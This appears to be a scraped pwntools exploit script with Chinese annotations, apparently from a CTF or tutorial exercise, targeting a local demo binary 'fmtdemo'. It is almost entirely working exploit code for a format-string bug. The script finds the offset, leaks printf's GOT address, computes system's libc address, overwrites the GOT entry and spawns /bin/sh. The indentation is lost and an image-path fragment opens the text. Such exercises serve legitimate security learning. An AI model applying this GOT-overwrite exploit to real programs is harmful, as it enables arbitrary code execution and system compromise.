 from pwn import *
elf = ELF('./fmtdemo')
io = process('./fmtdemo')
libc = ELF('/lib/i386-linux-gnu/libc.so.6')
def exec_fmt(payload):
io.sendline(payload)
info = io.recv()
return info
auto = FmtStr(exec_fmt)
offset = auto.offset
关键payload的设置通过FmtStr
类以及fmtstr_payload函数完成
，可以有效形成payload
printf_got = elf.got['printf']
payload = p32(printf_got) + '%{}$s'.format(offset)
io.send(payload)
这里应该是+号
printf_addr = u32(io.recv()[4:8])
system_addr = printf_addr - (libc.symbols['printf'] - libc.symbols['system'])
log.info("system_addr => %s" % hex(system_addr))
payload = fmtstr_payload(offset, {printf_got : system_addr})
io.send(payload)
io.send('/bin/sh')
io.recv()
io.interactive()